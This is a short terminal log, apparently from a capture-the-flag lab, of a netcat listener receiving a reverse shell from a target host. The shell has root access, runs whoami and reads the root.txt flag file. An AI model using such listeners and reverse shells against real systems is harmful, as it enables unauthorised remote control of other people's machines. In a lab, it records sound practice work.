 $ nc -lvvp 5555
Listening on any address 5555 (personal-agent)
Connection from 10.10.10.209:34138
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
#